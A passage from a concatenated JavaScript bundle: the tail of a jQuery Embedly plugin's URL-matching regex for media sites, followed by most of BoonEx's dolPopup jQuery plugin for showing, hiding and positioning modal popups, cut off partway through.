lecontent\.net\/view\.php.*|questionablecontent\.net\/view\.php.*|questionablecontent\.net\/comics\/.*\.png|www\.questionablecontent\.net\/comics\/.*\.png|twitrpix\.com\/.*|.*\.twitrpix\.com\/.*|www\.someecards\.com\/.*\/.*|someecards\.com\/.*\/.*|some\.ly\/.*|www\.some\.ly\/.*|pikchur\.com\/.*|achewood\.com\/.*|www\.achewood\.com\/.*|achewood\.com\/index\.php.*|www\.achewood\.com\/index\.php.*|www\.whosay\.com\/.*\/content\/.*|www\.whosay\.com\/.*\/photos\/.*|www\.whosay\.com\/.*\/videos\/.*|say\.ly\/.*|ow\.ly\/i\/.*|mlkshk\.com\/p\/.*|lockerz\.com\/s\/.*|pics\.lockerz\.com\/s\/.*|d\.pr\/i\/.*|www\.eyeem\.com\/p\/.*|www\.eyeem\.com\/a\/.*|www\.eyeem\.com\/u\/.*|giphy\.com\/gifs\/.*|gph\.is\/.*|frontback\.me\/p\/.*|www\.fotokritik\.com\/.*\/.*|fotokritik\.com\/.*\/.*|vid\.me\/.*|galeri\.uludagsozluk\.com\/.*|gfycat\.com\/.*|tochka\.net\/.*|.*\.tochka\.net\/.*|4cook\.net\/recipe\/.*|.*youtube\.com\/watch.*|.*\.youtube\.com\/v\/.*|youtu\.be\/.*|.*\.youtube\.com\/user\/.*|.*\.youtube\.com\/.*#.*\/.*|m\.youtube\.com\/watch.*|m\.youtube\.com\/index.*|.*\.youtube\.com\/profile.*|.*\.youtube\.com\/view_play_list.*|.*\.youtube\.com\/playlist.*|www\.youtube\.com\/embed\/.*|youtube\.com\/gif.*|www\.youtube\.com\/gif.*|.*twitch\.tv\/.*|.*twitch\.tv\/.*\/b\/.*|www\.ustream\.tv\/recorded\/.*|www\.ustream\.tv\/channel\/.*|www\.ustream\.tv\/.*|ustre\.am\/.*|qik\.com\/video\/.*|qik\.com\/.*|qik\.ly\/.*|.*revision3\.com\/.*|.*\.dailymotion\.com\/video\/.*|.*\.dailymotion\.com\/.*\/video\/.*|collegehumor\.com\/video:.*|collegehumor\.com\/video\/.*|www\.collegehumor\.com\/video:.*|www\.collegehumor\.com\/video\/.*|telly\.com\/.*|www\.telly\.com\/.*|break\.com\/.*\/.*|www\.break\.com\/.*\/.*|vids\.myspace\.com\/index\.cfm\?fuseaction=vids\.individual&videoid.*|www\.myspace\.com\/index\.cfm\?fuseaction=.*&videoid.*|www\.metacafe\.com\/watch\/.*|www\.metacafe\.com\/w\/.*|blip\.tv\/.*\/.*|.*\.blip\.tv\/.*\/.*|video\.google\.com\/videoplay\?.*|.*viddler\.com\/v\/.*|liveleak\.com\/view\?.*|www\.liveleak\.com\/view\?.*|animoto\.com\/play\/.*|video214\.com\/play\/.*|dotsub\.com\/view\/.*|www\.overstream\.net\/view\.php\?oid=.*|www\.livestream\.com\/.*|new\.livestream\.com\/.*|www\.worldstarhiphop\.com\/videos\/video.*\.php\?v=.*|worldstarhiphop\.com\/videos\/video.*\.php\?v=.*|bambuser\.com\/v\/.*|bambuser\.com\/channel\/.*|bambuser\.com\/channel\/.*\/broadcast\/.*|www\.schooltube\.com\/video\/.*\/.*|bigthink\.com\/ideas\/.*|bigthink\.com\/series\/.*|sendables\.jibjab\.com\/view\/.*|sendables\.jibjab\.com\/originals\/.*|jibjab\.com\/view\/.*|www\.xtranormal\.com\/watch\/.*|socialcam\.com\/v\/.*|www\.socialcam\.com\/v\/.*|v\.youku\.com\/v_show\/.*|v\.youku\.com\/v_playlist\/.*|www\.snotr\.com\/video\/.*|snotr\.com\/video\/.*|www\.clipfish\.de\/.*\/.*\/video\/.*|www\.myvideo\.de\/watch\/.*|www\.vzaar\.com\/videos\/.*|vzaar\.com\/videos\/.*|www\.vzaar\.tv\/.*|vzaar\.tv\/.*|vzaar\.me\/.*|.*\.vzaar\.me\/.*|coub\.com\/view\/.*|coub\.com\/embed\/.*|www\.streamio\.com\/api\/v1\/.*|streamio\.com\/api\/v1\/.*|vine\.co\/v\/.*|www\.vine\.co\/v\/.*|www\.viddy\.com\/video\/.*|www\.viddy\.com\/.*\/v\/.*|www\.tudou\.com\/programs\/view\/.*|tudou\.com\/programs\/view\/.*|sproutvideo\.com\/videos\/.*|embed\.minoto-video\.com\/.*|iframe\.minoto-video\.com\/.*|play\.minoto-video\.com\/.*|dashboard\.minoto-video\.com\/main\/video\/details\/.*|api\.minoto-video\.com\/publishers\/.*\/videos\/.*|www\.brainshark\.com\/.*\/.*|brainshark\.com\/.*\/.*|23video\.com\/.*|.*\.23video\.com\/.*|goanimate\.com\/videos\/.*|brainsonic\.com\/.*|.*\.brainsonic\.com\/.*|lustich\.de\/videos\/.*|web\.tv\/.*|.*\.web\.tv\/.*|mynet\.com\/video\/.*|www\.mynet\.com\/video\/|izlesene\.com\/video\/.*|www\.izlesene\.com\/video\/|alkislarlayasiyorum\.com\/.*|www\.alkislarlayasiyorum\.com\/.*|59saniye\.com\/.*|www\.59saniye\.com\/.*|zie\.nl\/video\/.*|www\.zie\.nl\/video\/.*|app\.ustudio\.com\/embed\/.*\/.*|bale\.io\/.*|www\.allego\.com\/.*|clipter\.com\/c\/.*|sendvid\.com\/.*|www\.snappytv\.com\/.*|snappytv\.com\/.*|frankly\.me\/.*|streamable\.com\/.*|ticker\.tv\/v\/.*|videobio\.com\/playerjs\/.*|clippituser\.tv\/.*|www\.clippituser\.tv\/.*|www\.whitehouse\.gov\/photos-and-video\/video\/.*|www\.whitehouse\.gov\/video\/.*|wh\.gov\/photos-and-video\/video\/.*|wh\.gov\/video\/.*|www\.hulu\.com\/watch.*|www\.hulu\.com\/w\/.*|www\.hulu\.com\/embed\/.*|hulu\.com\/watch.*|hulu\.com\/w\/.*|.*crackle\.com\/c\/.*|www\.funnyordie\.com\/videos\/.*|www\.funnyordie\.com\/m\/.*|funnyordie\.com\/videos\/.*|funnyordie\.com\/m\/.*|www\.vimeo\.com\/groups\/.*\/videos\/.*|www\.vimeo\.com\/.*|vimeo\.com\/groups\/.*\/videos\/.*|vimeo\.com\/.*|vimeo\.com\/m\/#\/.*|player\.vimeo\.com\/.*|www\.ted\.com\/talks\/.*\.html.*|www\.ted\.com\/talks\/lang\/.*\/.*\.html.*|www\.ted\.com\/index\.php\/talks\/.*\.html.*|www\.ted\.com\/index\.php\/talks\/lang\/.*\/.*\.html.*|www\.ted\.com\/talks\/|.*nfb\.ca\/film\/.*|thedailyshow\.cc\.com\/videos\/.*|www\.thedailyshow\.com\/watch\/.*|www\.thedailyshow\.com\/full-episodes\/.*|www\.thedailyshow\.com\/collection\/.*\/.*\/.*|yahoo\.com\/movies\/.*|.*\.yahoo\.com\/movies\/.*|thecolbertreport\.cc\.com\/videos\/.*|www\.colbertnation\.com\/the-colbert-report-collections\/.*|www\.colbertnation\.com\/full-episodes\/.*|www\.colbertnation\.com\/the-colbert-report-videos\/.*|www\.comedycentral\.com\/videos\/index\.jhtml\?.*|www\.theonion\.com\/video\/.*|theonion\.com\/video\/.*|wordpress\.tv\/.*\/.*\/.*\/.*\/|www\.traileraddict\.com\/trailer\/.*|www\.traileraddict\.com\/clip\/.*|www\.traileraddict\.com\/poster\/.*|www\.trailerspy\.com\/trailer\/.*\/.*|www\.trailerspy\.com\/trailer\/.*|www\.trailerspy\.com\/view_video\.php.*|fora\.tv\/.*\/.*\/.*\/.*|www\.spike\.com\/video\/.*|www\.gametrailers\.com\/video.*|gametrailers\.com\/video.*|www\.koldcast\.tv\/video\/.*|www\.koldcast\.tv\/#video:.*|mixergy\.com\/.*|video\.pbs\.org\/video\/.*|www\.zapiks\.com\/.*|www\.trutv\.com\/video\/.*|www\.nzonscreen\.com\/title\/.*|nzonscreen\.com\/title\/.*|app\.wistia\.com\/embed\/medias\/.*|wistia\.com\/.*|.*\.wistia\.com\/.*|.*\.wi\.st\/.*|wi\.st\/.*|confreaks\.net\/videos\/.*|www\.confreaks\.net\/videos\/.*|confreaks\.com\/videos\/.*|www\.confreaks\.com\/videos\/.*|video\.allthingsd\.com\/video\/.*|videos\.nymag\.com\/.*|aniboom\.com\/animation-video\/.*|www\.aniboom\.com\/animation-video\/.*|grindtv\.com\/.*\/video\/.*|www\.grindtv\.com\/.*\/video\/.*|ifood\.tv\/recipe\/.*|ifood\.tv\/video\/.*|ifood\.tv\/channel\/user\/.*|www\.ifood\.tv\/recipe\/.*|www\.ifood\.tv\/video\/.*|www\.ifood\.tv\/channel\/user\/.*|logotv\.com\/video\/.*|www\.logotv\.com\/video\/.*|lonelyplanet\.com\/Clip\.aspx\?.*|www\.lonelyplanet\.com\/Clip\.aspx\?.*|streetfire\.net\/video\/.*\.htm.*|www\.streetfire\.net\/video\/.*\.htm.*|sciencestage\.com\/v\/.*\.html|sciencestage\.com\/a\/.*\.html|www\.sciencestage\.com\/v\/.*\.html|www\.sciencestage\.com\/a\/.*\.html|link\.brightcove\.com\/services\/player\/bcpid.*|bcove\.me\/.*|wirewax\.com\/.*|www\.wirewax\.com\/.*|canalplus\.fr\/.*|www\.canalplus\.fr\/.*|www\.vevo\.com\/watch\/.*|www\.vevo\.com\/video\/.*|pixorial\.com\/watch\/.*|www\.pixorial\.com\/watch\/.*|spreecast\.com\/events\/.*|www\.spreecast\.com\/events\/.*|showme\.com\/sh\/.*|www\.showme\.com\/sh\/.*|.*\.looplogic\.com\/.*|on\.aol\.com\/video\/.*|on\.aol\.com\/playlist\/.*|videodetective\.com\/.*\/.*|www\.videodetective\.com\/.*\/.*|khanacademy\.org\/.*|www\.khanacademy\.org\/.*|.*vidyard\.com\/.*|www\.veoh\.com\/watch\/.*|veoh\.com\/watch\/.*|.*\.univision\.com\/.*\/video\/.*|.*\.vidcaster\.com\/.*|muzu\.tv\/.*|www\.muzu\.tv\/.*|vube\.com\/.*\/.*|www\.vube\.com\/.*\/.*|.*boxofficebuz\.com\/video\/.*|www\.godtube\.com\/featured\/video\/.*|godtube\.com\/featured\/video\/.*|www\.godtube\.com\/watch\/.*|godtube\.com\/watch\/.*|mediamatters\.org\/mmtv\/.*|www\.clikthrough\.com\/theater\/video\/.*|www\.clipsyndicate\.com\/video\/playlist\/.*\/.*|www\.srf\.ch\/play\/.*\/.*\/.*\/.*\?id=.*|www\.mpora\.com\/videos\/.*|mpora\.com\/videos\/.*|vice\.com\/.*|www\.vice\.com\/.*|videodonor\.com\/video\/.*|api\.lovelive\.tv\/v1\/.*|www\.hurriyettv\.com\/.*|www\.hurriyettv\.com\/.*|video\.uludagsozluk\.com\/.*|www\.ign\.com\/videos\/.*|ign\.com\/videos\/.*|www\.askmen\.com\/video\/.*|askmen\.com\/video\/.*|video\.esri\.com\/.*|www\.zapkolik\.com\/video\/.*|.*\.iplayerhd\.com\/playerframe\/.*|.*\.iplayerhd\.com\/player\/video\/.*|plays\.tv\/video\/.*|espn\.go\.com\/video\/clip.*|espn\.go\.com\/.*\/story.*|abcnews\.com\/.*\/video\/.*|abcnews\.com\/video\/playerIndex.*|abcnews\.go\.com\/.*\/video\/.*|abcnews\.go\.com\/video\/playerIndex.*|washingtonpost\.com\/wp-dyn\/.*\/video\/.*\/.*\/.*\/.*|www\.washingtonpost\.com\/wp-dyn\/.*\/video\/.*\/.*\/.*\/.*|www\.boston\.com\/video.*|boston\.com\/video.*|www\.boston\.com\/.*video.*|boston\.com\/.*video.*|www\.facebook\.com\/photo\.php.*|www\.facebook\.com\/video\.php.*|www\.facebook\.com\/.*\/posts\/.*|fb\.me\/.*|www\.facebook\.com\/.*\/photos\/.*|www\.facebook\.com\/.*\/videos\/.*|cnbc\.com\/id\/.*\?.*video.*|www\.cnbc\.com\/id\/.*\?.*video.*|cnbc\.com\/id\/.*\/play\/1\/video\/.*|www\.cnbc\.com\/id\/.*\/play\/1\/video\/.*|cbsnews\.com\/video\/watch\/.*|plus\.google\.com\/.*|www\.google\.com\/profiles\/.*|google\.com\/profiles\/.*|www\.cnn\.com\/video\/.*|edition\.cnn\.com\/video\/.*|money\.cnn\.com\/video\/.*|today\.msnbc\.msn\.com\/id\/.*\/vp\/.*|www\.msnbc\.msn\.com\/id\/.*\/vp\/.*|www\.msnbc\.msn\.com\/id\/.*\/ns\/.*|today\.msnbc\.msn\.com\/id\/.*\/ns\/.*|msnbc\.msn\.com\/.*\/watch\/.*|www\.msnbc\.msn\.com\/.*\/watch\/.*|nbcnews\.com\/.*|www\.nbcnews\.com\/.*|multimedia\.foxsports\.com\/m\/video\/.*\/.*|msn\.foxsports\.com\/video.*|www\.globalpost\.com\/video\/.*|www\.globalpost\.com\/dispatch\/.*|theguardian\.com\/.*\/video\/.*\/.*\/.*\/.*|www\.theguardian\.com\/.*\/video\/.*\/.*\/.*\/.*|guardian\.co\.uk\/.*\/video\/.*\/.*\/.*\/.*|www\.guardian\.co\.uk\/.*\/video\/.*\/.*\/.*\/.*|bravotv\.com\/.*\/.*\/videos\/.*|www\.bravotv\.com\/.*\/.*\/videos\/.*|dsc\.discovery\.com\/videos\/.*|animal\.discovery\.com\/videos\/.*|health\.discovery\.com\/videos\/.*|investigation\.discovery\.com\/videos\/.*|military\.discovery\.com\/videos\/.*|planetgreen\.discovery\.com\/videos\/.*|science\.discovery\.com\/videos\/.*|tlc\.discovery\.com\/videos\/.*|video\.forbes\.com\/fvn\/.*|distrify\.com\/film\/.*|muvi\.es\/.*|video\.foxnews\.com\/v\/.*|video\.foxbusiness\.com\/v\/.*|www\.reuters\.com\/video\/.*|reuters\.com\/video\/.*|live\.huffingtonpost\.com\/r\/segment\/.*\/.*|video\.nytimes\.com\/video\/.*|www\.nytimes\.com\/video\/.*\/.*|nyti\.ms\/.*|www\.vol\.at\/video\/.*|vol\.at\/video\/.*|www\.spiegel\.de\/video\/.*|spiegel\.de\/video\/.*|www\.zeit\.de\/video\/.*|zeit\.de\/video\/.*|www\.rts\.ch\/play\/tv\/.*|soundcloud\.com\/.*|soundcloud\.com\/.*\/.*|soundcloud\.com\/.*\/sets\/.*|soundcloud\.com\/groups\/.*|snd\.sc\/.*|open\.spotify\.com\/.*|spoti\.fi\/.*|play\.spotify\.com\/.*|www\.last\.fm\/music\/.*|www\.last\.fm\/music\/+videos\/.*|www\.last\.fm\/music\/+images\/.*|www\.last\.fm\/music\/.*\/_\/.*|www\.last\.fm\/music\/.*\/.*|www\.mixcloud\.com\/.*\/.*\/|www\.radionomy\.com\/.*\/radio\/.*|radionomy\.com\/.*\/radio\/.*|www\.hark\.com\/clips\/.*|www\.rdio\.com\/#\/artist\/.*\/album\/.*|www\.rdio\.com\/artist\/.*\/album\/.*|www\.zero-inch\.com\/.*|.*\.bandcamp\.com\/|.*\.bandcamp\.com\/track\/.*|.*\.bandcamp\.com\/album\/.*|freemusicarchive\.org\/music\/.*|www\.freemusicarchive\.org\/music\/.*|freemusicarchive\.org\/curator\/.*|www\.freemusicarchive\.org\/curator\/.*|www\.npr\.org\/.*\/.*\/.*\/.*\/.*|www\.npr\.org\/.*\/.*\/.*\/.*\/.*\/.*|www\.npr\.org\/.*\/.*\/.*\/.*\/.*\/.*\/.*|www\.npr\.org\/templates\/story\/story\.php.*|huffduffer\.com\/.*\/.*|www\.audioboom\.com\/boos\/.*|audioboom\.com\/boos\/.*|boo\.fm\/b.*|www\.xiami\.com\/song\/.*|xiami\.com\/song\/.*|www\.saynow\.com\/playMsg\.html.*|www\.saynow\.com\/playMsg\.html.*|grooveshark\.com\/.*|radioreddit\.com\/songs.*|www\.radioreddit\.com\/songs.*|radioreddit\.com\/\?q=songs.*|www\.radioreddit\.com\/\?q=songs.*|www\.gogoyoko\.com\/song\/.*|hypem\.com\/premiere\/.*|bop\.fm\/s\/.*\/.*|clyp\.it\/.*|www\.dnbradio\.com\/.*|dnbradio\.com\/.*))|(https:\/\/(picasaweb\.google\.com.*\/.*\/.*#.*|picasaweb\.google\.com.*\/lh\/photo\/.*|picasaweb\.google\.com.*\/.*\/.*|skitch\.com\/.*\/.*\/.*|img\.skitch\.com\/.*|vidd\.me\/.*|vid\.me\/.*|gfycat\.com\/.*|.*youtube\.com\/watch.*|.*\.youtube\.com\/v\/.*|youtu\.be\/.*|.*\.youtube\.com\/playlist.*|www\.youtube\.com\/embed\/.*|youtube\.com\/gif.*|www\.youtube\.com\/gif.*|screen\.yahoo\.com\/.*\/.*|animoto\.com\/play\/.*|video214\.com\/play\/.*|www\.streamio\.com\/api\/v1\/.*|streamio\.com\/api\/v1\/.*|vine\.co\/v\/.*|www\.vine\.co\/v\/.*|mixbit\.com\/v\/.*|www\.brainshark\.com\/.*\/.*|brainshark\.com\/.*\/.*|23video\.com\/.*|.*\.23video\.com\/.*|brainsonic\.com\/.*|.*\.brainsonic\.com\/.*|www\.reelhouse\.org\/.*|reelhouse\.org\/.*|www\.allego\.com\/.*|clipter\.com\/c\/.*|app\.devhv\.com\/oembed\/.*|sendvid\.com\/.*|clipmine\.com\/video\/.*|clipmine\.com\/embed\/.*|clippituser\.tv\/.*|www\.clippituser\.tv\/.*|www\.vimeo\.com\/.*|vimeo\.com\/.*|player\.vimeo\.com\/.*|yahoo\.com\/movies\/.*|.*\.yahoo\.com\/movies\/.*|app\.wistia\.com\/embed\/medias\/.*|wistia\.com\/.*|.*\.wistia\.com\/.*|.*\.wi\.st\/.*|wi\.st\/.*|.*\.looplogic\.com\/.*|khanacademy\.org\/.*|www\.khanacademy\.org\/.*|.*vidyard\.com\/.*|.*\.stream\.co\.jp\/apiservice\/.*|.*\.stream\.ne\.jp\/apiservice\/.*|api\.lovelive\.tv\/v1\/.*|video\.esri\.com\/.*|mix\.office\.com\/watch\/.*|mix\.office\.com\/mix\/.*|mix\.office\.com\/embed\/.*|mix\.office\.com\/MyMixes\/Details\/.*|.*\.iplayerhd\.com\/playerframe\/.*|.*\.iplayerhd\.com\/player\/video\/.*|plays\.tv\/video\/.*|www\.facebook\.com\/photo\.php.*|www\.facebook\.com\/video\.php.*|www\.facebook\.com\/.*\/posts\/.*|fb\.me\/.*|www\.facebook\.com\/.*\/photos\/.*|www\.facebook\.com\/.*\/videos\/.*|plus\.google\.com\/.*|soundcloud\.com\/.*|soundcloud\.com\/.*\/.*|soundcloud\.com\/.*\/sets\/.*|soundcloud\.com\/groups\/.*|open\.spotify\.com\/.*|play\.spotify\.com\/.*|bop\.fm\/s\/.*\/.*|bop\.fm\/p\/.*|bop\.fm\/a\/.*|clyp\.it\/.*|sfx\.io\/.*)))/i
            });
		});
	};
})( jQuery );
;
/*--- END: /var/www/admin/data/www/migrantweb.ru/inc/js/jquery.dolEmbedly.js---*/

/*--- BEGIN: /var/www/admin/data/www/migrantweb.ru/inc/js/jquery.dolPopup.js---*/
/**
 * Copyright (c) BoonEx Pty Limited - http://www.boonex.com/
 * CC-BY License - http://creativecommons.org/licenses/by/3.0/
 *
 * @defgroup    TridentCore Trident Core
 * @{
 */

(function($) {

    $.fn.dolPopupDefaultOptions = {
        closeOnOuterClick: true,
        closeElement: '.bx-popup-element-close', // link to element which will close popup
        position: 'centered', // | 'absolute' | 'fixed' | event | element,
        fog: {color: '#000', opacity: .7}, // {color, opacity},
        pointer: false, // {el:(string_id|jquery_object), align: (left|right|center)},
        left: 0, // only for fixed or absolute
        top: 0, // only for fixed
        moveToDocRoot: true,
        onBeforeShow: function () {},
        onShow: function () {},
        onBeforeHide: function () {},
        onHide: function () {},
        speed: 200
    }; 

    $.fn.dolPopupDefaultPointerOptions = {
        align: 'right',
        offset: '0 0',
        offset_pointer: '0 0'
    };

    $.fn.dolPopup = function(options) {
        var options = options || {};
        var o = $.extend({}, $.fn.dolPopupDefaultOptions, options);

        if (false != o.pointer) {
            o.fog = false;
            o.pointer = $.extend({}, $.fn.dolPopupDefaultPointerOptions, $(document).data('bx-popup-options') ? $(document).data('bx-popup-options') : {}, o.pointer);
        }

        if (o.fog && !$('#bx-popup-fog').length) {
            $('<div id="bx-popup-fog" class="bx-def-z-index-overlay" style="display: none;">&nbsp;</div>')
                .prependTo('body');
        }

        $('#bx-popup-fog').css({
            position: 'fixed',
            top: 0,
            left: 0,
            width: '100%',
            height: '100%',
            opacity: o.fog.opacity,
            backgroundColor: o.fog.color,
            '-webkit-backface-visibility': 'hidden'
        });
        
        $(window).on('resize.popupFog', function () {
            $('#bx-popup-fog').css({
                width: $(window).width(),
                height: $(window).height()
            });
        });

        return this.each(function() {
            var $el = $(this);

            $el.addClass('bx-def-z-index-modal');

            // element must have id
            if (!$el.attr('id'))
                return false;

            if ($el.is(":visible")) { // if popup is shown - hide it
                $el.dolPopupHide();
                return true;
            } 

            if (false != o.pointer)
                $el.addClass('bx-popup-with-pointer'); // to make all popups with pointer not responsive add: .removeClass('bx-popup-responsive')

            // default style for correct positioning
            $el.css({
                display: 'block',
                visibility: 'hidden',
                position: 'absolute',
                top: 0,
                left: 0
            });

            if (o.moveToDocRoot)
                $el.detach().appendTo('body');

            setTimeout(function() { // timeout is needed for some browsers to render element

                if (o.fog)
                    _dolPopupLockScreen(true);

                // remove any transitions before setting popup position
                $el.removeClass('bx-popup-transitions bx-popup-inactive'); 

                // set popup position
                $el._dolPopupSetPosition(o);

                if (!$el.hasClass('bx-popup-applied')) { // do this only once
                    $el.addClass('bx-popup-applied');

                    // save options for element
                    $el.data('bx-popup-options', o);

                    // attach event for "close element"
                    if (o.closeElement) {
                        $(o.closeElement, $el)
                            .css('cursor', 'hand')
                            .click(function() {
                                $el.dolPopupHide();
                            });
                    }

                    // attach event for outer click checking
                    if (o.closeOnOuterClick) {
                        var fCallback = function(e) {
                            if ($el.hasClass('bx-popup-applied') && $el.is(':visible')) {
                                if ($(e.target).parents('#' + $el.attr('id')).length == 0) {
                                    $el.dolPopupHide();
                                }
                            }

                            return true;
                        }

                        $(document).on({
                            click: fCallback,
                            touchend: fCallback
                        });
                    }
                }

                o.onBeforeShow($el);

                // transition effect

                if (o.moveToDocRoot) { 
                    // we need to disable classes with "max-height:100%", since popup isn't in the root element, so animation will not work when moveToDocRoot option is set 
                    $el.addClass('bx-popup-inactive');
                    setTimeout(function () {
                        $el.addClass('bx-popup-transitions bx-popup-active');
                    }, 10);
                }

                // show popup
                $el.css({display: 'block', visibility: 'visible'});
                if (o.fog) {
                    if (o.speed > 0)
                        $('#bx-popup-fog').fadeIn(o.speed);
                    else
                        $('#bx-popup-fog').show();
                }
                
                setTimeout(function () {
                    o.onShow($el);                    
                    $el.find('input[type=text]:first').focus(); // put cursor to the first input element
                }, o.speed);

            }, 100);
        });
    };

    $.fn.dolPopupInline = function(oOptionsCustom) {
    	if(typeof(oOptionsCustom) == 'undefined' || typeof(oOptionsCustom) != 'object')
            oOptionsCustom = {};

    	var oOptionsTotal = $.extend({}, oOptionsCustom, {
        	position: 'fixed',
        	top: '0px',
        	fog: false,
        	closeElement: '.bx-popup-close',
        	onBeforeShow: function(oPopup) {
        		if(typeof(oOptionsCustom.onBeforeShow) == 'function')
        			oOptionsCustom.onBeforeShow(oPopup);

        		$('body').addClass('bx-popup-inline-holder');
        	},
        	onBeforeHide: function(oPopup) {
        		if(typeof(oOptionsCustom.onBeforeHide) == 'function')
        			oOptionsCustom.onBeforeHide(oPopup);

        		$('body').removeClass('bx-popup-inline-holder');
        	},
        	onHide: function(oPopup) {
        		if(typeof(oOptionsCustom.onHide) == 'function')
        			oOptionsCustom.onHide(oPopup);

        		if(oOptionsCustom.removeOnClose == true)
        			$(oPopup).remove();
        	}
        });

    	return this.each(function() {
    		$(this).addClass('bx-popup-inline').dolPopup(oOptionsTotal);
    	});
    };

    $.fn.dolPopupHide = function(options) { 

        if ('undefined' == typeof(options) || 'object' != typeof(options))
            options = {};

        return this.each(function() {
            var $el = $(this);

            if (!$el.hasClass('bx-popup-applied'))
                return false;

            if (!$el.is(':visible') || 'hidden' == $el.css('visibility') || 'none' == $el.css('display'))
                return false;            

            var o = $.extend({}, $el.data('bx-popup-options'), options);

            if (!o)
                return false;

            $(window).off('resize.popupWindow');
            $(window).off('resize.popupPointer');
            $(window).off('resize.popupFog');

            o.onBeforeHide($el);

            $el.removeClass('bx-popup-active').addClass('bx-popup-inactive');

            if (o.speed > 0) {

                if (o.fog)
                    $('#bx-popup-fog').fadeOut(o.speed);

                setTimeout(function () {
                    $el.hide().removeClass('bx-popup-applied bx-popup-inactive bx-popup-transitions');
                    o.onHide($el);
                }, o.speed);

            } else {

                if (o.fog)
                    $('#bx-popup-fog').hide();

                $el.hide(function() {
                	o.onHide($el);
                });
            }
            
            _dolPopupLockScreen(false);
        });
    };

    $.fn.dolPopupImage = function(sUrl, sLoadingElement) {

        return this.each(function() {

            var ePopup = $(this);
            var k = .95,
                w = $(window).width(),
                h = $(window).height(),
                eImg = new Image();

            if (!ePopup.find('img').size())
                return;

            ePopup.filter('.bx-popup-wrapper').addClass('bx-popup-image-wrapper');

            eImg.src = sUrl;

            if ('undefined' != typeof(sLoadingElement))
                bx_loading (sLoadingElement, true);

            $(eImg).on('load', function () {

                if ('undefined' != typeof(sLoadingElement))
                    bx_loading (sLoadingElement, false);

                ePopup.find('img').attr('src', sUrl);

                if ('undefined' != typeof(window.matchMedia) && window.matchMedia("(max-width:720px)").matches)
                    k = 1.0;

                // fit image into the browser window
                if (eImg.width < w * k && eImg.height < h * k) {
                    ePopup.find('img').css({
                        width: 'auto',
                        height: 'auto'
                    });
                }
                else if ((w * k - eImg.width) < (h * k - eImg.height)) {
                    ePopup.find('img').css({
                        width: '' + (eImg.width > w * k ? parseInt(w * k) : eImg.width) + 'px',
                        height: 'auto'
                    }).addClass('bx-constrain-width');
                } else {
                    ePopup.find('img').css({
                        width: 'auto',
                        height: '' + (eImg.height > h * k ? parseInt(h * k) : eImg.height) + 'px'
                    }).addClass('bx-constrain-height');
                }

                // show popup
                ePopup.dolPopup();

                // hide popup upon clicking/tapping on the image
                var fCallback = function (e) {
                    e.stopPropagation();
                    ePopup.dolPopupHide();
                };
                ePopup.find('img').on({
                    click: fCallback,
                    touchend: fCallback
                });

            });
        });
    };

    $.fn.dolPopupConfirm = function(options) {
    	var oCPopup = $('#bx-popup-confirm');

    	if(options.message)
    		oCPopup.find('.popup_confirm_text').html(options.message);

    	oCPopup.find('.popup_confirm_yes').bind('click', function(event) {
            event.stopPropagation();

			if(options.onClickYes && typeof(options.onClickYes) == 'function')
				options.onClickYes(oCPopup);

			oCPopup.dolPopupHide();
		});

		oCPopup.find('.popup_confirm_no').bind('click', function(event) {
            event.stopPropagation();

			if (options.onClickNo && typeof(options.onClickNo) == 'function')
				options.onClickNo(oCPopup);

			oCPopup.dolPopupHide();
		});

		var fOnHide = options.onHide;
		options.onHide = function(oPopup) {
			if(typeof(fOnHide) == 'function')
				fOnHide(oCPopup);

			oCPopup.find('.bx-btn').unbind('click');
		};

		oCPopup.dolPopup(options);
    };

    $.fn.dolPopupPrompt = function(options) {
    	var oPPopup = $('#bx-popup-prompt');

    	oPPopup.setValue = function(mixedValue) {
    		return oPPopup.find('[name="bx-popup-prompt-value"]').val(mixedValue);
    	};

    	oPPopup.getValue = function() {
    		return oPPopup.find('[name="bx-popup-prompt-value"]').val();
    	};   		

    	if(options.message)
    		oPPopup.find('.popup_prompt_text').html(options.message);

    	oPPopup.find('.popup_prompt_ok').bind('click', function() {
			if(options.onClickOk && typeof(options.onClickOk) == 'function')
				options.onClickOk(oPPopup);

			oPPopup.dolPopupHide();
		});

		oPPopup.find('.popup_prompt_cancel').bind('click', function() {
			if(options.onClickCancel && typeof(options.onClickCancel) == 'function')
				options.onClickCancel(oPPopup);

			oPPopup.dolPopupHide();
		});

		var fOnHide = options.onHide;
		options.onHide = function(oPopup) {
			if(typeof(fOnHide) == 'function')
				fOnHide(oPPopup);

			oPPopup.setValue('');
			oPPopup.find('.bx-btn').unbind('click');
		};

		oPPopup.dolPopup(options);
    };

    $.fn._dolPopupSetPosition = function(options) {

        var o = $.extend({}, $.fn.dolPopupDefaultOptions, options);

        if (undefined != o.pointer && false != o.pointer)
            o.pointer = $.extend({}, $.fn.dolPopupDefaultPointerOptions, $(document).data('bx-popup-options') ? $(document).data('bx-popup-options') : {}, o.pointer);

        return this.each(function() {
            var $el = $(this);
            
            if (o.pointer != false) {                
                
                var yOffset = 3;
                var ePointAt = 'string' == o.pointer.el ? $(o.pointer.el) : o.pointer.el;
                if (!ePointAt)
                    ePointAt = $('body');

                var aOffset = ('' + o.pointer.offset).split(' ', 2);
                var aOffsetPointer = ('' + o.pointer.offset_pointer).split(' ', 2);
                if (undefined == aOffset[0] || undefined == aOffset[1])
                    aOffset = [0, 0];
                if (undefined == aOffsetPointer[0] || undefined == aOffsetPointer[1])
                    aOffsetPointer = [0, 0];

                $el.position({
                    of: ePointAt,
                    my: o.pointer.align + '+' + parseInt(aOffset[0]) + ' top+' + yOffset + '+' + parseInt(aOffset[1] - 0),
                    at: o.pointer.align + ' bottom',
                    collision: 'flip none'
                });

                $el.find('.bx-popup-box-pointer').css('display', 'block').position({
                    of: ePointAt,
                    my: 'center+' + (parseInt(aOffsetPointer[0]) + parseInt(aOffset[0])) + ' top+' + yOffset + '+' + (parseInt(aOffsetPointer[1]) + parseInt(aOffset[1]) + 0),
                    at: 'center bottom'
                });

                $(window).on('resize.popupPointer', function() {
                    $el.position({
                        of: ePointAt,
                        my: o.pointer.align + '+' + parseInt(aOffset[0]) + ' top+' + yOffset + '+' + parseInt(aOffset[1]),
                        at: o.pointer.align + ' bottom',
                        collision: 'flip none'
                    });
                });

            } else if (o.position == 'fixed' || o.position == 'absolute') {

                $el.css({
                    position: o.position,
                    left: o.left,
                    top: o.top
                });

            } else if (o.position == 'centered') {

                $el.position({
                    of: window,                    
                    my: 'center center+' + ($el.outerHeight() > $(window).height() ? parseInt(($el.outerHeight() - $(window).height()) / 2) : '0'),
                    at: 'center center',
                    collision: 'none none'
                });

                // attach window resize event
